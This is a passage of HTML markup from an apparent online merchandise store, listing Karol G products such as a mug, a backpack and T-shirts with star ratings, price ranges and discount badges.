        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karolgstore.com/product/karol-g-red-classic-mug-rb2306" class="capitalize hover:underline leading-3">Karol G Red Classic Mug RB2306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="218">
    <a href="https://karolgstore.com/product/karol-g-bichota-red-backpack-rb2306" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/karolgstore.com/media/552/conversions/urbackpack_frontsquare600x600-20-small.jpg?w=250&amp;h=250"
                alt="Karol G Bichota Red Backpack RB2306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karolgstore.com/product/karol-g-bichota-red-backpack-rb2306" class="capitalize hover:underline leading-3">Karol G Bichota Red Backpack RB2306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="55">
    <a href="https://karolgstore.com/product/karol-g-bootleg-classic-t-shirt-rb2306" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/karolgstore.com/media/161/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-15-small.jpg?w=250&amp;h=250"
                alt="Karol G Bootleg Classic T-Shirt RB2306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karolgstore.com/product/karol-g-bootleg-classic-t-shirt-rb2306" class="capitalize hover:underline leading-3">Karol G Bootleg Classic T-Shirt RB2306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="53">
    <a href="https://karolgstore.com/product/karol-g-classic-t-shirt-rb2306-5" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/karolgstore.com/media/152/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-16-small.jpg?w=250&amp;h=250"
                alt="Karol G Classic T-Shirt RB2306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karolgstore.com/product/karol-g-classic-t-shirt-rb2306-5" class="capitalize hover:underline leading-3">Karol G Classic T-Shirt RB2306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="12">
